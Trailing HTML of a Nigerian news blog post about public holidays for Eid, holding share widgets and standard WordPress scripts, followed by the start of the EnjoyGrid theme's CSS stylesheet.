							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">Facebook</span>
									</li>
							<li class="">

					
						
						<a href="#" aria-label="Twitter" data-ss-ss-link="https://twitter.com/intent/tweet?text=FG+declares+July+11%2C+12+public+holidays+for+Eld+Kabir&#038;url=https%3A%2F%2Fdemolaadefajo.com%2Ffg-declares-july-11-12-public-holidays-for-eld-kabir%2F" class="ss-twitter-color" rel="nofollow noopener" data-ss-ss-network-id="twitter" data-ss-ss-post-id="1589" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">Twitter</span>
									</li>
							<li class="">

					
						
						<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=FG%20declares%20July%2011%2C%2012%20public%20holidays%20for%20Eld%20Kabir&#038;url=https%3A%2F%2Fdemolaadefajo.com%2Ffg-declares-july-11-12-public-holidays-for-eld-kabir%2F&#038;mini=true" class="ss-linkedin-color" rel="nofollow noopener" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="1589" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">LinkedIn</span>
									</li>
			
			
				<li>
					<a href="#" class="ss-share-all ss-shareall-color" rel="nofollow noopener">
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.333 15.333h-8v-8c0-0.733-0.6-1.333-1.333-1.333s-1.333 0.6-1.333 1.333v8h-8c-0.733 0-1.333 0.6-1.333 1.333s0.6 1.333 1.333 1.333h8v8c0 0.733 0.6 1.333 1.333 1.333s1.333-0.6 1.333-1.333v-8h8c0.733 0 1.333-0.6 1.333-1.333s-0.6-1.333-1.333-1.333z"></path></svg></i>

												</span>
					</a>

											<span class="ss-share-network-tooltip">More Networks</span>
					
				</li>
					</ul>
		
				<span class="ss-hide-floating-bar">					
					<svg width="5" height="8" viewBox="0 0 5 8">
						<path d="M4.25 0.75L0.75 4L4.25 7.25" />
					</svg>
				</span>
			</div>

		</div><!-- END #ss-floating-bar -->
		    <script>
    /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
    </script>
    <script type="text/javascript" src="https://demolaadefajo.com/wp-content/themes/enjoygrid/assets/js/superfish.js?ver=6.9" id="superfish-js"></script>
<script type="text/javascript" src="https://demolaadefajo.com/wp-content/themes/enjoygrid/assets/js/html5.js?ver=6.9" id="html5-js"></script>
<script type="text/javascript" src="https://demolaadefajo.com/wp-content/themes/enjoygrid/assets/js/theia-sticky-sidebar.js?ver=6.9" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://demolaadefajo.com/wp-content/themes/enjoygrid/assets/js/index.js?ver=20230701" id="enjoygrid-index-js"></script>
<script type="text/javascript" src="https://demolaadefajo.com/wp-content/themes/enjoygrid/assets/js/jquery.custom.js?ver=20230701" id="enjoygrid-custom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"82497250\",\"post\":\"1589\",\"tz\":\"1\",\"srv\":\"demolaadefajo.com\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "82497250", "1589" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" id="socialsnap-js-js-extra">
/* <![CDATA[ */
var socialsnap_script = {"ajaxurl":"https://demolaadefajo.com/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"3e83898673","post_id":"1589"};
var socialsnap_script = {"ajaxurl":"https://demolaadefajo.com/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"3e83898673","post_id":"1589"};
var socialsnap_script = {"ajaxurl":"https://demolaadefajo.com/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"3e83898673","post_id":"1589"};
//# sourceURL=socialsnap-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demolaadefajo.com/wp-content/plugins/socialsnap/assets/js/socialsnap.js?ver=1.4" id="socialsnap-js-js"></script>
<script defer type="text/javascript" src="https://demolaadefajo.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1733130498" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://demolaadefajo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://demolaadefajo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<div id="ss-all-networks-popup" class="ss-popup-overlay" data-nonce="f1d4c0766c">
			<div class="ss-popup">

				<div class="ss-popup-heading">
					<span>Share via</span>
					<a href="#" class="ss-close-modal" rel="nofollow noopener">
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M17.883 16.667l7.058-7.058c0.517-0.517 0.517-1.367 0-1.883s-1.367-0.517-1.883 0l-7.058 7.058-7.058-7.058c-0.517-0.517-1.367-0.517-1.883 0s-0.517 1.367 0 1.883l7.058 7.058-7.058 7.058c-0.517 0.517-0.517 1.367 0 1.883 0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392l7.058-7.058 7.058 7.058c0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392c0.517-0.517 0.517-1.367 0-1.883l-7.058-7.058z"></path></svg>					</a>
				</div><!-- END .ss-popup-heading -->

				<div class="ss-popup-content">
					<div class="ss-popup-networks ss-clearfix">
						
							<div class="ss-popup-network ss-popup-facebook">
								<a href="#" aria-label="Facebook" data-ss-ss-link="https://www.facebook.com/sharer.php?t=FG%20declares%20July%2011%2C%2012%20public%20holidays%20for%20Eld%20Kabir&#038;u=https%3A%2F%2Fdemolaadefajo.com%2Ffg-declares-july-11-12-public-holidays-for-eld-kabir%2F" data-id="facebook" class="ss-facebook-color" data-ss-ss-network-id="facebook" data-ss-ss-post-id="1589" data-ss-ss-location="popup" data-ss-ss-permalink="https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/" data-ss-ss-type="share" data-has-api="true" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></span>
									<span>Facebook</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-twitter">
								<a href="#" aria-label="X (Twitter)" data-ss-ss-link="https://twitter.com/intent/tweet?text=FG+declares+July+11%2C+12+public+holidays+for+Eld+Kabir&#038;url=https%3A%2F%2Fdemolaadefajo.com%2Ffg-declares-july-11-12-public-holidays-for-eld-kabir%2F" data-id="twitter" class="ss-twitter-color" data-ss-ss-network-id="twitter" data-ss-ss-post-id="1589" data-ss-ss-location="popup" data-ss-ss-permalink="https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
									<span>X (Twitter)</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-linkedin">
								<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=FG%20declares%20July%2011%2C%2012%20public%20holidays%20for%20Eld%20Kabir&#038;url=https%3A%2F%2Fdemolaadefajo.com%2Ffg-declares-july-11-12-public-holidays-for-eld-kabir%2F&#038;mini=true" data-id="linkedin" class="ss-linkedin-color" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="1589" data-ss-ss-location="popup" data-ss-ss-permalink="https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></span>
									<span>LinkedIn</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-mix">
								<a href="#" aria-label="Mix" data-ss-ss-link="https://mix.com/add?url=https%3A%2F%2Fdemolaadefajo.com%2Ffg-declares-july-11-12-public-holidays-for-eld-kabir%2F" data-id="mix" class="ss-mix-color" data-ss-ss-network-id="mix" data-ss-ss-post-id="1589" data-ss-ss-location="popup" data-ss-ss-permalink="https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M0 4v21.806c0 3.512 5.5 3.631 5.5 0v-14.912c0.494-3.306 5.5-3.15 5.5 0.406v10.956c0 3.619 6 3.625 6 0v-7.256c0.331-3.419 5.5-3.281 5.5 0.269v1.487c0 3.744 5.5 3.538 5.5 0v-12.756h-28z"></path></svg></span>
									<span>Mix</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-envelope">
								<a href="#" aria-label="Email" data-ss-ss-link="mailto:?body=https%3A%2F%2Fdemolaadefajo.com%2Ffg-declares-july-11-12-public-holidays-for-eld-kabir%2F&#038;subject=FG%20declares%20July%2011%2C%2012%20public%20holidays%20for%20Eld%20Kabir" data-id="envelope" class="ss-envelope-color" data-ss-ss-network-id="envelope" data-ss-ss-post-id="1589" data-ss-ss-location="popup" data-ss-ss-permalink="https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 12.964v14.179c0 1.571-1.286 2.857-2.857 2.857h-26.286c-1.571 0-2.857-1.286-2.857-2.857v-14.179c0.536 0.589 1.143 1.107 1.804 1.554 2.964 2.018 5.964 4.036 8.875 6.161 1.5 1.107 3.357 2.464 5.304 2.464h0.036c1.946 0 3.804-1.357 5.304-2.464 2.911-2.107 5.911-4.143 8.893-6.161 0.643-0.446 1.25-0.964 1.786-1.554zM32 7.714c0 2-1.482 3.804-3.054 4.893-2.786 1.929-5.589 3.857-8.357 5.804-1.161 0.804-3.125 2.446-4.571 2.446h-0.036c-1.446 0-3.411-1.643-4.571-2.446-2.768-1.946-5.571-3.875-8.339-5.804-1.268-0.857-3.071-2.875-3.071-4.5 0-1.75 0.946-3.25 2.857-3.25h26.286c1.554 0 2.857 1.286 2.857 2.857z"></path></svg></span>
									<span>Email</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-print">
								<a href="#" aria-label="Print" data-ss-ss-link="#" data-id="print" class="ss-print-color" data-ss-ss-network-id="print" data-ss-ss-post-id="1589" data-ss-ss-location="popup" data-ss-ss-permalink="https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z"></path></svg></span>
									<span>Print</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-copy">
								<a href="#" aria-label="Copy Link" data-ss-ss-link="https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/" data-id="copy" class="ss-copy-color" data-ss-ss-network-id="copy" data-ss-ss-post-id="1589" data-ss-ss-location="popup" data-ss-ss-permalink="https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></span>
									<span>Copy Link</span>
								</a>
							</div>

											</div><!-- END .ss-popup-networks -->

					<div class="ss-powered-by">Powered by <a href="https://socialsnap.com/?utm_source=WordPress&amp;utm_medium=link&amp;utm_campaign=inthewild" target="_blank" rel="nofollow noopener"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M22.293 0.146l7.602 4.172c0.386 0.201 0.386 0.541 0 0.757l-16.688 9.147c-1.684 0.943-2.241 2.271-1.669 3.461 0 0.093 0 0.201-0.201 0.263-0.207 0.088-0.441 0.088-0.649 0l-10.399-5.702c-0.386-0.201-0.386-0.541 0-0.757l20.628-11.311c0.428-0.225 0.937-0.236 1.375-0.031zM7.892 31.854l-7.602-4.172c-0.386-0.201-0.386-0.541 0-0.757l16.688-9.147c1.684-0.943 2.241-2.271 1.669-3.461 0-0.093 0-0.201 0.201-0.263 0.207-0.088 0.442-0.088 0.649 0l10.399 5.702c0.386 0.201 0.386 0.541 0 0.757l-20.628 11.311c-0.428 0.225-0.937 0.237-1.375 0.031z"></path></svg>Social Snap</a></div><!-- END .ss-powered-by -->
				</div><!-- END .ss-popup-content -->
			</div><!-- END .ss-popup -->
		</div><!-- END #ss-all-networks-popup -->

		
		<div id="ss-copy-popup" class="ss-popup-overlay">
			<div class="ss-popup">

				<div class="ss-popup-heading">
					<span>Copy link</span>
					<a href="#" class="ss-close-modal" rel="nofollow noopener">
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M17.883 16.667l7.058-7.058c0.517-0.517 0.517-1.367 0-1.883s-1.367-0.517-1.883 0l-7.058 7.058-7.058-7.058c-0.517-0.517-1.367-0.517-1.883 0s-0.517 1.367 0 1.883l7.058 7.058-7.058 7.058c-0.517 0.517-0.517 1.367 0 1.883 0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392l7.058-7.058 7.058 7.058c0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392c0.517-0.517 0.517-1.367 0-1.883l-7.058-7.058z"></path></svg>					</a>
				</div><!-- END .ss-popup-heading -->

				<div class="ss-popup-content">

					<div class="ss-copy-action">
						<input type="text" readonly="readonly" value="https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/" class="ss-copy-action-field" aria-label="Copy" />
						<a href="#" class="ss-button" rel="nofollow noopener">Copy<span class="ss-share-network-tooltip">Copied</span></a>
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg>					</div><!-- END .ss-copy-action -->

					<div class="ss-powered-by">Powered by <a href="https://socialsnap.com/?utm_source=WordPress&amp;utm_medium=link&amp;utm_campaign=inthewild" target="_blank" rel="nofollow noopener"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M22.293 0.146l7.602 4.172c0.386 0.201 0.386 0.541 0 0.757l-16.688 9.147c-1.684 0.943-2.241 2.271-1.669 3.461 0 0.093 0 0.201-0.201 0.263-0.207 0.088-0.441 0.088-0.649 0l-10.399-5.702c-0.386-0.201-0.386-0.541 0-0.757l20.628-11.311c0.428-0.225 0.937-0.236 1.375-0.031zM7.892 31.854l-7.602-4.172c-0.386-0.201-0.386-0.541 0-0.757l16.688-9.147c1.684-0.943 2.241-2.271 1.669-3.461 0-0.093 0-0.201 0.201-0.263 0.207-0.088 0.442-0.088 0.649 0l10.399 5.702c0.386 0.201 0.386 0.541 0 0.757l-20.628 11.311c-0.428 0.225-0.937 0.237-1.375 0.031z"></path></svg>Social Snap</a></div><!-- END .ss-powered-by -->
				</div><!-- END .ss-popup-content -->
			</div><!-- END .ss-popup -->
		</div><!-- END #ss-copy-popup -->

		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://demolaadefajo.com/wp-content/themes/enjoygrid/style.css?ver=20230701
body_size: 67214
content:
/*
Theme Name: EnjoyGrid
Theme URI: https://wpenjoy.com/themes/enjoygrid
Author: WPEnjoy
Author URI: https://wpenjoy.com
Description: EnjoyGrid is a grid-based news and magazine theme, with a simple and modern design, suitable for everyone who wants to share personal stories, the latest breaking news or various types of content. EnjoyGrid will maximize the number of clicks on your website and bring a large number of visitors back to your website. From various layout options, featured posts, maximum ad exposure, SEO optimization and attractive design, EnjoyGrid will provide the best user experience and click rate. Theme Demo: https://demo.wpenjoy.com/enjoygrid/ Documentation: https://wpenjoy.com/documentation/enjoygrid
Version: 1.1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tested up to: 6.2
Requires at least: 4.9
Requires PHP: 5.6
Text Domain: enjoygrid
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, sticky-post, theme-options, threaded-comments, translation-ready
*/
/*--------------------------------------------------------------
0. Reset
--------------------------------------------------------------*/
.box-effect, .content-block-1 .hentry, .pagination .page-numbers {
  box-shadow: rgba(0, 0, 0, 0.03) 0px 0px 0px 1px;
  transition: 0.3s all; }
  .box-effect:hover, .content-block-1 .hentry:hover, .pagination .page-numbers:hover {
    box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px; }

.one-line,
.two-lines,
#featured-content .entry-title a,
.content-block-1 .hentry .entry-title a,
.content-block-2 .hentry .entry-title a,
.content-loop .entry-title a,
.three-lines,
.widget-posts-thumbnail .entry-wrap a,
.four-lines {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical; }

.one-line {
  -webkit-line-clamp: 1; }

.two-lines, #featured-content .entry-title a, .content-block-1 .hentry .entry-title a, .content-block-2 .hentry .entry-title a, .content-loop .entry-title a {
  -webkit-line-clamp: 2; }

.three-lines, .widget-posts-thumbnail .entry-wrap a {
  -webkit-line-clamp: 3; }

.four-lines {
  -webkit-line-clamp: 4; }

html {
  -webkit-text-size-adjust: 100%; }

*,
*:before,
*:after {
  box-sizing: border-box; }

html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
  word-wrap: break-word; }

body {
  line-height: 1; }

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, main {
  display: block; }

nav ul {
  list-style: none; }

blockquote, q {
  quotes: none; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none; }

a {
  margin: 0;
  padding: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent; }

ins {
  color: #333;
  text-decoration: none; }

mark {
  background-color: #ff9;
  color: #333;
  font-style: italic;
  font-weight: bold; }

del {
  text-decoration: line-through; }

abbr[title], dfn[title] {
  border-bottom: 1px dotted;
  cursor: help; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #eee;
  margin: 1em 0;
  padding: 0; }

input, select {
  vertical-align: middle; }

sup {
  top: -.5em; }

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

.no-list-style {
  list-style: none;
  margin: 0;
  padding: 0; }

figure > img {
  display: block; }

img {
  height: auto;
  max-width: 100%; }

img[class*="align"],
img[class*="attachment-"] {
  height: auto; }

embed,
iframe,
object {
  max-width: 100%;
  width: 100%; }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */ }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  right: 5px;
